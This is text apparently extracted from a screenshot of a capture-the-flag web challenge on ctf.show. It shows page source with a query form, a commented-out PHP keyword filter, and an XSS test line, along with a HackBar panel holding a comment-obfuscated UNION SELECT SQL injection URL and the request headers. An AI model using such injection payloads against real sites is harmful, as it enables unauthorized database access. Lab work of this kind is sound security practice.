 14 </head>
15 <body>
16
17 <div id="container">
18 <div id="output">
19 <div class="containerT">
20 <h1>查询</h1>
21 <form class="form" id="entry_form" method="get" action="">
22 <input type="text" placeholder="1" id="entry_name" name='query
23 <button type="sbmit" id="entry_btn">确定</button>
24 <div id="prompt" class="prompt"></div>
25 </form>
26 </div>
27 </div>
28 </div>
29
30 <script type="text/javascript">
31 $(function(){
32 Victor("container", "output"); //登录背景函数
33 $("#entry_name").focus();
34 $(document).keydown(function(event){
35 if(event.keyCode==13){
36 $("#entry_btn").click();
37 }
38 });
39 });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44 if(preg_match('/information_schema\.tables|information_schema\.columns|line
45 die('@A@');
46 }
47 -->
48 </body>
49 </html>
50
51 <script>alert('web')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
view-source:http://9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/database()
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 9bef168a-5563-44aa-9359-5f9f0e3ae5e3.challenge.ctf.show